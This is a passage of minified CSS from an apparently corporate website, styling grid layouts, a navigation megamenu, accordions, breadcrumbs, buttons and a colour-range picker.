(min-width:64em){.l-one-whole{width:100%}.l-one-half{width:50%}.l-one-third{width:33.333%}.l-two-thirds{width:66.666%}.l-one-quarter{width:25%}.l-two-quarters{width:50%}.l-three-quarters{width:75%}.l-one-fifth{width:20%}.l-two-fifths{width:40%}.l-three-fifths{width:60%}.l-four-fifths{width:80%}.l-one-sixth{width:16.666%}.l-two-sixths{width:33.333%}.l-three-sixths{width:50%}.l-four-sixths{width:66.666%}.l-five-sixths{width:83.333%}.l-one-eighth{width:12.5%}.l-two-eighths{width:25%}.l-three-eighths{width:37.5%}.l-four-eighths{width:50%}.l-five-eighths{width:62.5%}.l-six-eighths{width:75%}.l-seven-eighths{width:87.5%}.l-one-tenth{width:10%}.l-two-tenths{width:20%}.l-three-tenths{width:30%}.l-four-tenths{width:40%}.l-five-tenths{width:50%}.l-six-tenths{width:60%}.l-seven-tenths{width:70%}.l-eight-tenths{width:80%}.l-nine-tenths{width:90%}.l-one-twelfth{width:8.333%}.l-two-twelfths{width:16.666%}.l-three-twelfths{width:25%}.l-four-twelfths{width:33.333%}.l-five-twelfths{width:41.666%}.l-six-twelfths{width:50%}.l-seven-twelfths{width:58.333%}.l-eight-twelfths{width:66.666%}.l-nine-twelfths{width:75%}.l-ten-twelfths{width:83.333%}.l-eleven-twelfths{width:91.666%}}.push--one-whole{left:100%}.push--five-tenths,.push--four-eighths,.push--one-half,.push--six-twelfths,.push--three-sixths,.push--two-quarters{left:50%}.push--four-twelfths,.push--one-third,.push--two-sixths{left:33.333%}.push--eight-twelfths,.push--four-sixths,.push--two-thirds{left:66.666%}.push--one-quarter,.push--three-twelfths,.push--two-eighths{left:25%}.push--nine-twelfths,.push--six-eighths,.push--three-quarters{left:75%}.push--one-fifth,.push--two-tenths{left:20%}.push--four-tenths,.push--two-fifths{left:40%}.push--six-tenths,.push--three-fifths{left:60%}.push--eight-tenths,.push--four-fifths{left:80%}.push--one-sixth,.push--two-twelfths{left:16.666%}.push--five-sixths,.push--ten-twelfths{left:83.333%}.push--one-eighth{left:12.5%}.push--three-eighths{left:37.5%}.push--five-eighths{left:62.5%}.push--seven-eighths{left:87.5%}.push--one-tenth{left:10%}.push--three-tenths{left:30%}.push--seven-tenths{left:70%}.push--nine-tenths{left:90%}.push--one-twelfth{left:8.333%}.push--five-twelfths{left:41.666%}.push--seven-twelfths{left:58.333%}.push--eleven-twelfths{left:91.666%}@media (min-width:64em){.push--l-one-whole{left:100%}.push--l-five-tenths,.push--l-four-eighths,.push--l-one-half,.push--l-six-twelfths,.push--l-three-sixths,.push--l-two-quarters{left:50%}.push--l-four-twelfths,.push--l-one-third,.push--l-two-sixths{left:33.333%}.push--l-eight-twelfths,.push--l-four-sixths,.push--l-two-thirds{left:66.666%}.push--l-one-quarter,.push--l-three-twelfths,.push--l-two-eighths{left:25%}.push--l-nine-twelfths,.push--l-six-eighths,.push--l-three-quarters{left:75%}.push--l-one-fifth,.push--l-two-tenths{left:20%}.push--l-four-tenths,.push--l-two-fifths{left:40%}.push--l-six-tenths,.push--l-three-fifths{left:60%}.push--l-eight-tenths,.push--l-four-fifths{left:80%}.push--l-one-sixth,.push--l-two-twelfths{left:16.666%}.push--l-five-sixths,.push--l-ten-twelfths{left:83.333%}.push--l-one-eighth{left:12.5%}.push--l-three-eighths{left:37.5%}.push--l-five-eighths{left:62.5%}.push--l-seven-eighths{left:87.5%}.push--l-one-tenth{left:10%}.push--l-three-tenths{left:30%}.push--l-seven-tenths{left:70%}.push--l-nine-tenths{left:90%}.push--l-one-twelfth{left:8.333%}.push--l-five-twelfths{left:41.666%}.push--l-seven-twelfths{left:58.333%}.push--l-eleven-twelfths{left:91.666%}}.pull--one-whole{right:100%}.pull--five-tenths,.pull--four-eighths,.pull--one-half,.pull--six-twelfths,.pull--three-sixths,.pull--two-quarters{right:50%}.pull--four-twelfths,.pull--one-third,.pull--two-sixths{right:33.333%}.pull--eight-twelfths,.pull--four-sixths,.pull--two-thirds{right:66.666%}.pull--one-quarter,.pull--three-twelfths,.pull--two-eighths{right:25%}.pull--nine-twelfths,.pull--six-eighths,.pull--three-quarters{right:75%}.pull--one-fifth,.pull--two-tenths{right:20%}.pull--four-tenths,.pull--two-fifths{right:40%}.pull--six-tenths,.pull--three-fifths{right:60%}.pull--eight-tenths,.pull--four-fifths{right:80%}.pull--one-sixth,.pull--two-twelfths{right:16.666%}.pull--five-sixths,.pull--ten-twelfths{right:83.333%}.pull--one-eighth{right:12.5%}.pull--three-eighths{right:37.5%}.pull--five-eighths{right:62.5%}.pull--seven-eighths{right:87.5%}.pull--one-tenth{right:10%}.pull--three-tenths{right:30%}.pull--seven-tenths{right:70%}.pull--nine-tenths{right:90%}.pull--one-twelfth{right:8.333%}.pull--five-twelfths{right:41.666%}.pull--seven-twelfths{right:58.333%}.pull--eleven-twelfths{right:91.666%}.ir{background-color:transparent;border:0;overflow:hidden}.ir:before{content:"";display:block;width:0;height:150%}.hidden{display:none!important;visibility:hidden}.visuallyhidden.focusable:active,.visuallyhidden.focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}@media (min-width:0){.show--xs{display:block!important;visibility:visible!important}}@media (min-width:0) and (max-width:29.9375em){.show--xs-only{display:block!important;visibility:visible!important}.hidden--xs-only{display:none!important;visibility:hidden}}@media (min-width:30em){.hidden--s{display:none!important;visibility:hidden!important}}@media (min-width:30em){.show--s{display:block!important;visibility:visible!important}}@media (min-width:30em) and (max-width:47.9375em){.show--s-only{display:block!important;visibility:visible!important}.hidden--s-only{display:none!important;visibility:hidden}}@media (min-width:48em){.hidden--m{display:none!important;visibility:hidden!important}}@media (min-width:48em){.show--m{display:block!important;visibility:visible!important}}@media (min-width:48em) and (max-width:63.9375em){.show--m-only{display:block!important;visibility:visible!important}.hidden--m-only{display:none!important;visibility:hidden}}@media (min-width:64em){.hidden--l{display:none!important;visibility:hidden!important}}@media (min-width:64em){.show--l{display:block!important;visibility:visible!important}}@media (min-width:64em) and (max-width:74.9375em){.show--l-only{display:block!important;visibility:visible!important}.hidden--l-only{display:none!important;visibility:hidden}}@media (min-width:75em){.hidden--xl{display:none!important;visibility:hidden!important}}@media (min-width:75em){.show--xl{display:block!important;visibility:visible!important}}.clear{clear:both!important}.nowrap{white-space:nowrap!important}.hot{cursor:pointer!important}.strike{text-decoration:line-through!important}.normal{font-weight:400!important}.list-no-style{list-style:none!important}.js-hidden{display:none}.no-js .js-hidden{display:block}.js-invisible{visibility:hidden}.no-js .js-invisible{visibility:visible}.block-list--interactive>li,.body-text h1,.breadcrumb>li,.error-message,.filter__title,.footer__legal-nav>li,.footer__pod--rounded .epsilon,.footer__pod-nav>li,.header__top-nav,.heading__meta,.label,.mandatory,.pod--banner .listing .icon-text--link,.success-message{font-family:proxima-nova,Arial,Verdana,sans-serif;font-style:normal;font-weight:600}.error-message,.filter__title,.footer__legal-nav>li,.footer__pod--rounded .epsilon,.footer__pod-nav>li,.header__top-nav,.label,.mandatory,.success-message{text-transform:uppercase}.body-text h1,.heading__meta{font-weight:300}.body-text h2,.body-text h4,.body-text h5,.body-text h6,.btn,.error-message,.header__top-nav a,.icon-text--cta,.label,.megamenu>li,dd{font-weight:700}.pod--image .pod__heading,.pod--text .pod__heading,.text--impact{font-family:pragmatica-web,Arial,Verdana,sans-serif;font-weight:300;font-style:normal}.footer__legal-nav>li{font-family:nimbus-sans-condensed,impact,sans-serif;font-weight:700;font-style:normal}.pod{background:#F2F6FB}.pod--image>.figure:before{background-image:url([data-uri]);background-size:100%;background-image:-webkit-gradient(linear,50% 0,50% 100%,color-stop(0,rgba(0,0,0,0)),color-stop(100%,#000));background-image:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,#000 100%);background-image:-moz-linear-gradient(top,rgba(0,0,0,0) 0,#000 100%);background-image:-o-linear-gradient(top,rgba(0,0,0,0) 0,#000 100%);background-image:linear-gradient(top,rgba(0,0,0,0) 0,#000 100%)}.enviro-accord-menu__item,.enviro-table .enviro-table__body td.enviro-accord-menu__item{background-image:url([data-uri]);background-size:100%;background-image:-webkit-gradient(linear,100% 50%,0 50%,color-stop(0,#fff),color-stop(100%,#ececec));background-image:-webkit-linear-gradient(right,#fff 0,#ececec 100%);background-image:-moz-linear-gradient(right,#fff 0,#ececec 100%);background-image:-o-linear-gradient(right,#fff 0,#ececec 100%);background-image:linear-gradient(right,#fff 0,#ececec 100%)}.enviro-accord-menu__item:hover,.enviro-table .enviro-table__body td.enviro-accord-menu__item:hover{background-image:url([data-uri]);background-size:100%;background-image:-webkit-gradient(linear,100% 50%,0 50%,color-stop(0,#ececec),color-stop(100%,#fff));background-image:-webkit-linear-gradient(right,#ececec 0,#fff 100%);background-image:-moz-linear-gradient(right,#ececec 0,#fff 100%);background-image:-o-linear-gradient(right,#ececec 0,#fff 100%);background-image:linear-gradient(right,#ececec 0,#fff 100%)}.tab{background:url([data-uri]);background:-webkit-gradient(linear,50% 0,50% 100%,color-stop(0,#fff),color-stop(50%,#f0f0ef));background:-webkit-linear-gradient(top,#fff 0,#f0f0ef 50%);background:-moz-linear-gradient(top,#fff 0,#f0f0ef 50%);background:-o-linear-gradient(top,#fff 0,#f0f0ef 50%);background:linear-gradient(top,#fff 0,#f0f0ef 50%)}.block-list--interactive a:hover,.btn,.nav__wrapper{background:#00b4d4}.pod--dark{background:url([data-uri]);background:-webkit-gradient(linear,0 50%,100% 50%,color-stop(0,#4e5f6a),color-stop(50%,#35424c));background:-webkit-linear-gradient(left,#4e5f6a 0,#35424c 50%);background:-moz-linear-gradient(left,#4e5f6a 0,#35424c 50%);background:-o-linear-gradient(left,#4e5f6a 0,#35424c 50%);background:linear-gradient(left,#4e5f6a 0,#35424c 50%)}.pod--dark-rev{background:url([data-uri]);background:-webkit-gradient(linear,0 50%,100% 50%,color-stop(0,#35424c),color-stop(50%,#4e5f6a));background:-webkit-linear-gradient(left,#35424c 0,#4e5f6a 50%);background:-moz-linear-gradient(left,#35424c 0,#4e5f6a 50%);background:-o-linear-gradient(left,#35424c 0,#4e5f6a 50%);background:linear-gradient(left,#35424c 0,#4e5f6a 50%)}.rotator{background:url([data-uri]);background:-webkit-gradient(linear,0 50%,100% 50%,color-stop(0,#131c24),color-stop(40%,#141d26));background:-webkit-linear-gradient(left,#131c24 0,#141d26 40%);background:-moz-linear-gradient(left,#131c24 0,#141d26 40%);background:-o-linear-gradient(left,#131c24 0,#141d26 40%);background:linear-gradient(left,#131c24 0,#141d26 40%)}.js .scrollbar.is-scrolling-bottom:after{background-image:url([data-uri]);background-size:100%;background-image:-webkit-gradient(linear,50% 0,50% 100%,color-stop(0,rgba(232,230,223,0)),color-stop(100%,#F2F6FB));background-image:-webkit-linear-gradient(top,rgba(232,230,223,0) 0,#F2F6FB 100%);background-image:-moz-linear-gradient(top,rgba(232,230,223,0) 0,#F2F6FB 100%);background-image:-o-linear-gradient(top,rgba(232,230,223,0) 0,#F2F6FB 100%);background-image:linear-gradient(top,rgba(232,230,223,0) 0,#F2F6FB 100%)}.js .scrollbar.is-scrolling-top:before{background-image:url([data-uri]);background-size:100%;background-image:-webkit-gradient(linear,50% 0,50% 100%,color-stop(0,#F2F6FB),color-stop(100%,rgba(232,230,223,0)));background-image:-webkit-linear-gradient(top,#F2F6FB 0,rgba(232,230,223,0) 100%);background-image:-moz-linear-gradient(top,#F2F6FB 0,rgba(232,230,223,0) 100%);background-image:-o-linear-gradient(top,#F2F6FB 0,rgba(232,230,223,0) 100%);background-image:linear-gradient(top,#F2F6FB 0,rgba(232,230,223,0) 100%)}.block-list--interactive a,.enviro-accord-menu__item,.footer__pod--rounded,.input,.pod,.tab,.textarea,select{-webkit-border-radius:.26667em;-moz-border-radius:.26667em;-ms-border-radius:.26667em;-o-border-radius:.26667em;border-radius:.26667em}.breadcrumb .flyout__content,.pod__colors{-webkit-border-radius:0 0 .26667em .26667em;-moz-border-radius:0 0 .26667em .26667em;-ms-border-radius:0 0 .26667em .26667em;-o-border-radius:0 0 .26667em .26667em;border-radius:0 0 .26667em .26667em}.back-top,.breadcrumb__menu-link{-webkit-border-radius:.26667em .26667em 0 0;-moz-border-radius:.26667em .26667em 0 0;-ms-border-radius:.26667em .26667em 0 0;-o-border-radius:.26667em .26667em 0 0;border-radius:.26667em .26667em 0 0}.pod--doc-hover,.pod--image,.pod--text{-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0}.block-list--boxed-container,.footer__pod,.footer__pod--wide,.listing>li,.main__section,.megamenu,.megamenu>li,.pod--banner .pod__heading,.sitemap,.sitemap__one{border:0 dashed #cacdce}.footer__pod,.footer__pod--wide,.main__section,.megamenu,.sitemap{border-top-width:1px}.footer__pod,.footer__pod--wide,.main__section,.megamenu,.sitemap{border-top-width:1px}.listing>li,.megamenu>li,.pod--banner .pod__heading,.sitemap__one{border-bottom-width:1px}.block-list--boxed-container{border-top-width:1px;border-bottom-width:1px}.enviro-accord-menu__item{-webkit-box-shadow:1px 2px 1px #c4c4c4;-moz-box-shadow:1px 2px 1px #c4c4c4;box-shadow:1px 2px 1px #c4c4c4}.header__top-nav a{text-shadow:1px 1px 2px #606060}.btn--dropdown:before{-webkit-transition:.3s linear;-moz-transition:.3s linear;-ms-transition:.3s linear;-o-transition:.3s linear;transition:.3s linear}.input,.textarea,select{-webkit-box-shadow:inset 1px 1px 2px #d8d8d8;-moz-box-shadow:inset 1px 1px 2px #d8d8d8;box-shadow:inset 1px 1px 2px #d8d8d8}.pod--doc-hover{-webkit-box-shadow:3px 3px 12px #949493;-moz-box-shadow:3px 3px 12px #949493;box-shadow:3px 3px 12px #949493}html{font-family:proxima-nova,Arial,Verdana,sans-serif}.wf-loading .heading,.wf-loading h1,.wf-loading h2,.wf-loading h3,.wf-loading h4,.wf-loading h5,.wf-loading h6{visibility:hidden}.heading,h1,h2,h3,h4,h5,h6{text-transform:uppercase}.heading__meta{display:block;font-size:50%}.heading,.text--strong,h1,h2,h3,h4,h5,h6{font-family:proxima-nova,Arial,Verdana,sans-serif;color:#0044b4;font-weight:600;font-style:normal}.heading__subtitle{display:block;margin-top:.33333em;font-size:75%;font-weight:400;text-transform:none}.text--light{font-weight:300}.text--strong{font-weight:600}.text--heavy{font-weight:700}.text--regular{text-transform:none}.text--ornamental{font-family:pragmatica-web,Arial,Verdana,sans-serif;font-weight:300;font-style:normal}.text--impact{text-transform:uppercase}.text--smallprint{font-family:nimbus-sans-condensed,impact,sans-serif;font-weight:700;font-style:normal}h1{margin-bottom:1em}h2{margin-bottom:.83333em}h3{margin-bottom:1em}h4{margin-bottom:.9375em}h5{margin-bottom:1.15385em}h6{margin-bottom:1.25em}.lede{font-size:1.2em;line-height:1.22222;line-height:1.4}b,strong{font-weight:600}p{margin-bottom:1.15385em;line-height:1.5}.text--positioning{font-size:2.33333em;line-height:1.2;text-transform:uppercase}a{text-decoration:none}a:hover{text-decoration:underline}.link--dark,.link--dark:active,.link--dark:hover,.link--dark:visited{color:#0044b4}blockquote{margin:2em 0 2.66667em;padding-left:3.33333em;text-indent:0}blockquote>p{font-size:1.33333em;line-height:1.25;position:relative;color:#002e7c;text-transform:uppercase}blockquote>p:before{position:absolute;left:-.41667em;top:-.1em;color:#F2F6FB;display:block;font-family:impact,sans-serif;font-size:6em;line-height:.8}blockquote cite{font-size:.86667em;line-height:1.53846;display:block;margin-top:.76923em;color:#899095;font-style:normal}input{color:#0044b4}.input,.textarea,select{padding:.33333em .33333em;width:100%;border:1px solid #aab2b9;color:#899095}.appleios select{background:#fff;height:53px}.android .android-select-style{width:100%;height:50px;overflow:hidden;background:url(../images/interface/btn/android-select-arrow.png) no-repeat right #fff;border:1px solid #ccc}.android .android-select-style select{background:#fff;width:268px;padding:5px;font-size:16px;line-height:34px;border:0;border-radius:0;height:34px;-webkit-appearance:none}select{line-height:2.6}.label{color:#002e7c;padding-bottom:.66667em}.textarea{height:130px}.error{color:#e0271e;border:1px solid #e0271e}.error-message{color:#e0271e;display:block;margin-top:.33333em}.mandatory{color:#899095;display:block;margin-top:.33333em}.check-list,.form-fields{margin-bottom:1em}.check-list .form-fields legend,.form-fields .form-fields legend{background:red;width:100%}.check-list .form-fields__last,.form-fields .form-fields__last{margin:0!important}.check-list>li,.form-fields>li{padding:0;margin-bottom:1em!important}.check-list .multi-list>li,.form-fields .multi-list>li{float:left}.check-list .two-cols>li,.form-fields .two-cols>li{width:50%}.input-combo [type=search]{-webkit-border-radius:2em;-moz-border-radius:2em;-ms-border-radius:2em;-o-border-radius:2em;border-radius:2em}.input-combo__input{padding:.66667em;border:1px solid #aab2b9}.input-combo__button{padding-top:0;background-color:transparent;border:none}.input-combo__button [class*=iconf-]:before{font-size:.66667em;color:#899095}iframe{border:none}.body{position:relative}.wrapper--promotions{margin-top:2.66667em;padding-top:2.66667em;padding-bottom:1.33333em;background-color:#fff;border-top:1px dashed #cacdce}.wrapper--promotions>.wrapper{position:relative}@media (min-width:30em){.wrapper--promotions{padding-bottom:3.46667em}}ol,ul{margin-left:0;list-style-position:inside}li{margin-bottom:1.33333em}li>ol,li>ul{margin-left:1.33333em}li[style*=list-style]:before{display:none}ul>li{position:relative;padding-left:2em;list-style-type:none}ul>li:before{left:0;top:-.06667em;content:'\25CF';color:#002e7c}ul>li.no-list-icon:before{content:''}dd,dt{display:inline}dt{margin-right:.33333em;text-transform:uppercase}dt:before{display:block;content:''}dt:first-child:before{display:none}dd{margin-left:0}dd:after{content:'\A';white-space:pre}table thead tr:last-child th{border-bottom-width:0}tbody,thead{background:#fff}thead td,thead th{font-weight:600}tfoot{font-size:.86667em;line-height:1.53846;color:#899095;background-color:transparent}tfoot td{border:none}tfoot [colspan],tfoot td{text-align:left;padding:.69231em 0}.aside__section{margin-top:2em}.aside__section:first-child{margin-top:0}.aside__heading{position:relative;padding-right:2em}.aside__heading [class*=iconf-]{position:absolute;top:-.13333em;right:-.3em}@media (min-width:62.5em){.section-navigation .pod__list--double>li{float:none;width:100%}}.accordion>li,.btn-list>li,.check-list>li,.footer__legal-nav>li,.footer__pod--social .footer__social-list>li,.footer__pod-nav>li,.form-fields>li,.header__top-nav>li,.listing__sublist>li,.megamenu>li .megamenu__sublist>li,.megamenu__list>li,.nav>li{padding-left:0;margin-bottom:0}.accordion>li:before,.btn-list>li:before,.check-list>li:before,.footer__legal-nav>li:before,.footer__pod--social .footer__social-list>li:before,.footer__pod-nav>li:before,.form-fields>li:before,.header__top-nav>li:before,.listing__sublist>li:before,.megamenu>li .megamenu__sublist>li:before,.megamenu__list>li:before,.nav>li:before{display:none;content:''}.nav--primary a{color:#fff;display:block}.nav--primary a:hover{text-decoration:none}.no-touch .nav--primary a:hover{color:#00b4d4;background-color:#2d373e}.accordion .filterlist,.btn-list .filterlist,.check-list .filterlist,.footer__legal-nav .filterlist,.footer__pod--social .footer__social-list .filterlist,.footer__pod-nav .filterlist,.form-fields .filterlist,.header__top-nav .filterlist,.listing__sublist .filterlist,.megamenu>li .megamenu__sublist .filterlist,.megamenu__list .filterlist,.nav .filterlist{color:#899095}.megamenu>li{margin-bottom:0;padding:.66667em}.megamenu>li .megamenu__sublist{margin:.66667em 0 0 .66667em}.megamenu>li .megamenu__sublist>li{margin-bottom:.33333em;width:100%}.megamenu>li .megamenu__sublist>li ul{margin:.33333em 0 0 0}.megamenu>li .megamenu__sublist>li ul>li{padding-left:.66667em;margin-bottom:.33333em;width:100%;list-style-type:none}.megamenu>li .megamenu__sublist>li ul>li:before{content:'';display:none}.megamenu .megamenu__home span{color:#fff;font-size:18px}.megamenu .megamenu__home:hover{text-decoration:none}.megamenu .megamenu__item--touch{display:none;color:#fff;padding:0 0 1.33333em 0}.megamenu .megamenu__item--touch:before{font-family:font-icons;content:'\e017'}.no-touch .megamenu .megamenu__item--touch{display:none!important}.megamenu__controls{float:right;margin:3.33333em 0 0 0}.megamenu__controls>li{float:left;margin-left:.93333em}.megamenu__controls>li:first-child{margin-left:0}.megamenu__icon--search{color:#fff;margin-top:-4px;height:30px;width:30%}.megamenu__icon--search:hover{text-decoration:none;color:#fff}.megamenu__icon--nav{height:20px;width:25px;display:block}.megamenu__icon--nav:before{content:"";position:absolute;left:0;top:0;width:25px;height:25px;border-top:15px double #fff;border-bottom:5px solid #fff}.megamenu__control-item--expander{right:.66667em;top:.2em}.megamenu.is-expanded{margin-top:1.33333em;margin-bottom:0}.megamenu__search{float:left;width:100%;position:relative;margin-top:1.33333em;padding-right:1.33333em}.megamenu__search .search__input{-webkit-border-radius:1em;-moz-border-radius:1em;-ms-border-radius:1em;-o-border-radius:1em;border-radius:1em;width:100%;border:1px solid #aab2b9;padding:.33333em .66667em .33333em 1em}.megamenu__search-submit{display:block;width:auto;padding:0;float:right;border:none;color:#b3b9bf;font-size:16px;position:absolute;right:5px;top:5px}@media (min-width:50em){.nav--primary{background:#00b4d4;margin-top:0}.no-cssgradients .nav--primary{background:#00b4d4}.megamenu{display:table;width:100%;border:none;margin-top:1.33333em}.megamenu:after{content:"";display:table;clear:both}.megamenu>li{display:table-cell}.megamenu>li>a{display:block}.megamenu .megamenu__item-last{border-right:none}.megamenu>li{font-weight:700;float:none;margin-bottom:0;border-bottom:none;padding:0;border-right:1px solid rgba(255,255,255,.5)}.megamenu>li:first-child{display:none}.no-rgba .megamenu>li{border-right:1px solid #d2d2d2}.megamenu>li a{padding:1.66667em;position:relative;margin-top:-1px}.megamenu>li.is-expanded .megamenu__has-dropdown{background-color:#2d373e}.megamenu>li.is-expanded .megamenu__has-dropdown:after{color:#00b4d4;content:"\e018"}.megamenu>li .megamenu__has-dropdown{padding-right:2em;padding-left:.66667em}.megamenu>li .megamenu__has-dropdown:after{content:"\e015";display:block;font-size:18px;font-weight:400;font-family:font-icons;color:#fff;opacity:.5;position:absolute;right:.66667em;top:24px}.megamenu>li .megamenu__section-title{display:none;padding:.66667em .66667em 0}.megamenu>li .megamenu__section-title:hover{background-color:transparent}.touch .megamenu>li .megamenu__section-title{display:block}.megamenu>li .megamenu__home span{color:#fff;font-size:15px}.megamenu>li .megamenu__dropdown{background:#2d373e;padding:1.33333em .66667em .66667em;display:table}.megamenu>li .megamenu__sublist{display:table-cell;width:11.11111%;padding:0 .66667em .33333em .66667em;border-left:1px dashed #8d8d8d;margin:1.33333em 0 0 0;vertical-align:top}.megamenu>li .megamenu__sublist:first-child{border:none}.megamenu>li .megamenu__sublist>li{margin-bottom:.33333em;float:none}.megamenu>li .megamenu__sublist>li .megamenu__subitem-heading{color:#00b4d4;font-size:15px;margin-bottom:.66667em}.megamenu>li .megamenu__sublist>li a{color:#fff;font-size:12px;font-weight:400;padding:0;border-left:none}.megamenu>li .megamenu__sublist>li a:hover{background:0 0;color:#00b4d4}.megamenu>li .megamenu__sublist--last{border-right:none;padding-right:0}.megamenu>li .megamenu__item--touch{display:block}.top-nav-search-wrap{float:right;width:47%}.megamenu__search{float:right;margin-top:0;padding-right:0}.megamenu__search .search__input{-webkit-border-radius:1em;-moz-border-radius:1em;-ms-border-radius:1em;-o-border-radius:1em;border-radius:1em;width:45%;float:right;padding:.33333em 2em .33333em 1em}.megamenu__search-submit{right:10px}}@media (min-width:64.0625em){.megamenu>li:first-child{display:table-cell;border-left:1px solid rgba(255,255,255,.5)}.megamenu .megamenu__item-last{border-right:1px solid rgba(255,255,255,.5)}}.accordion{margin-bottom:2.66667em}.accordion>li{margin-bottom:0;margin-top:1em;padding:1.33333em 1.33333em 1.33333em 3em;border:none}.accordion>li:first-child{margin-top:0}.accordion>li:hover{background-color:#F2F6FB}.accordion.is-expanded{padding-bottom:2.66667em}.accordion__header{font-size:1.2em;line-height:1.22222;position:relative;z-index:2;padding:0;background-color:transparent;color:#002e7c;text-transform:none}.accordion__header:before{left:-.93333em;top:-.2em;color:#00b4d4;font-size:1.66667em}.is-expanded .accordion__header:before{top:-8px}.accordion__body{padding-bottom:0}.accordion__meta{margin-bottom:0;text-transform:uppercase}.is-expanded>.accordion__meta{display:none}@media (min-width:48em){.accordion__header{float:left}.accordion__meta{float:right;padding-left:1.2em}.accordion__copy{width:66.66666%}.accordion__body .icon-list{width:33.33333%}}.body-text h2{text-transform:none}.body-text h6{text-transform:none}.body-text ol{margin-left:18px;list-style-position:outside}.body-text ol li{margin-bottom:7px}.body-text ol li li{margin-left:18px;list-style:lower-roman}.body-text ol ol{margin-left:18px}.body-text ol ol li{list-style-type:lower-alpha}.body-text ul ul{margin-left:18px}.body-text ul li{margin-bottom:7px;padding-left:1em}.body-text ul ul>li:before{left:0;top:-.06667em;content:'';color:#002e7c}.body-text ul ul li{list-style-type:circle}.body-text .js-lightbox-single .js-lightbox-image:hover{opacity:.8}.block-list>li:before,.listing>li:before,.megamenu>li:before{content:''}.block-list--interactive>li{margin-bottom:0;padding-left:0;color:#0044b4}.block-list--interactive>li:before{left:.6em;top:.6em;color:#00b4d4}.block-list--interactive>li:hover{color:#fff}.block-list--interactive>li:hover:before{color:#fff}.block-list--interactive a{display:block;padding:.66667em .66667em .66667em 2em;color:#0044b4}.block-list--interactive a:hover{color:#fff;text-decoration:none}.block-list--boxed{text-transform:uppercase;padding:1.66667em 1em 1em;margin-bottom:1.33333em}.block-list--boxed>li{font-size:.86667em;line-height:1.53846;margin-bottom:.76923em}.block-list--boxed>li:first-child+li+li+li{clear:none}.block-list--boxed-container{margin-bottom:1.33333em}.block-list--boxed-container .heading{padding-top:1.25em;padding-left:.75em;font-weight:600}.block-list--boxed-container .heading+.block-list--boxed{padding-top:0}.block-list--boxed-container>.block-list--boxed{margin-bottom:0}@media (min-width:30em){.block-list--double,.block-list--treble{position:relative;overflow:hidden;margin-left:-1.33333em}.block-list--double>li,.block-list--treble>li{float:left;width:50%;padding-left:1.33333em}.block-list--double.block-list--interactive>li:before,.block-list--treble.block-list--interactive>li:before{left:1.93333em}.block-list--double.block-list--boxed>li,.block-list--treble.block-list--boxed>li{padding-left:3.46154em}.block-list--double.block-list--boxed>li:before,.block-list--treble.block-list--boxed>li:before{left:1.61538em}}@media (min-width:37.5em){.block-list--treble>li{width:33.333%}.block-list--boxed>li:first-child+li+li+li{clear:both}}.breadcrumb{margin-bottom:2.33333em}.breadcrumb>li{margin-right:1.33333em}.breadcrumb .iconf-home{font-size:1em}.breadcrumb .iconf-arrow-down{position:relative;top:.2em;display:none;margin-left:.25em;font-size:1.33333em}.breadcrumb .flyout{overflow:inherit}.breadcrumb .flyout:hover .iconf-arrow-down{color:#002e7c}.breadcrumb .flyout__content{z-index:3;top:97%;display:none;min-width:100%}.breadcrumb .flyout__content>li{font-size:.86667em;line-height:1.53846;margin-bottom:.33333em}.breadcrumb .flyout__content a{display:block;white-space:nowrap}.breadcrumb__dropdown{z-index:5}.breadcrumb__dropdown>.is-selected{color:#899095}.breadcrumb__menu-link,.breadcrumb__text{font-size:.8em;line-height:1.5}.breadcrumb__menu-link{position:relative;z-index:4}@media (min-width:64.0625em){.breadcrumb>li{margin-right:0;margin-left:1.33333em}.breadcrumb>li:first-child{margin-left:0}.breadcrumb .flyout+.flyout{margin-left:0}.breadcrumb .flyout__content{display:block}.breadcrumb .iconf-arrow-down{display:inline-block}.breadcrumb__menu-link{padding:.66667em .66667em .33333em;border:1px solid transparent;border-bottom:none}.flyout:hover .breadcrumb__menu-link{background:#fff;border-color:#cacdce;color:#002e7c}}.brochure-side__figure{max-width:40%;padding-bottom:9px}.btn{color:#fff;text-transform:uppercase;text-align:center}.btn:hover,.btn:visited{color:#fff}.btn--light{background:#F2F6FB;color:#00b4d4}.btn--light:hover,.btn--light:visited{background:#F2F6FB;color:#00b4d4}.oldie .btn--light{filter:none}.oldie .btn--light:hover{filter:none}.btn--more{position:relative;color:#00b4d4!important}.btn--more:after,.btn--more:before{left:.66667em;top:0;content:"\e015";color:#fff;font-family:font-icons}.btn--more:after{left:auto;right:.66667em}.btn--more.btn--light:after,.btn--more.btn--light:before{color:#00b4d4}.btn--dropdown{position:relative;padding-left:2em;padding-right:4em}.btn--dropdown:before{right:1.33333em;top:0;content:"\e015";font-family:font-icons}.btn--dropdown.is-expanded{-moz-border-radius-bottomleft:0;-webkit-border-bottom-left-radius:0;border-bottom-left-radius:0;-moz-border-radius-bottomright:0;-webkit-border-bottom-right-radius:0;border-bottom-right-radius:0}.btn--dropdown.is-expanded:before{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.btn--dropdown.is-expanded:hover{background:#F2F6FB}.btn-list{margin-bottom:0;clear:both}.btn-list li{margin-bottom:.66667em}@media (min-width:48.625em){.btn--text-long{font-size:72%;line-height:4}}@media (min-width:54.25em){.btn--text-long{font-size:80%;line-height:3.5}}@media (min-width:68.75em){.btn--text-long{font-size:100%;line-height:3}}.colorsteel__side_box{width:100%;background:red;padding:2em}.colour-range__item::after,.colour-range__item::before{content:'';display:block;position:absolute;bottom:-22.5px}.colour-range__item.is-selected::before{border:18px solid transparent;border-bottom:18px solid #fff;left:50%;margin-left:-9px}.colour-range__item *{cursor:pointer}.colour-range__color{width:100%;height:95px;border:1px solid #cacdce}.colour-range__title{background:#fff;padding:4.5px 9px;font-size:13px;line-height:20px}.has-expander .colour-range__title::before{display:block;float:right;content:"+";color:#00b4d4;font-weight:700;font-family:font-icons;font-size:15px;line-height:20px}.is-selected .colour-range__title::before{content:"\e01b"}.colour-range__subtitle{margin-bottom:0;margin-top:18px}.colour-range__subtitle h1,.colour-range__subtitle h2,.colour-range__subtitle h3,.colour-range__subtitle h4,.colour-range__subtitle h5,.colour-range__subtitle h6{margin-bottom:0}.colour-range__detail__content{background:#fff;padding:36px;padding-bottom:27px}.colour-range__detail__content img{display:block}.colour-range__detail__content .grid,.colour-range__detail__content 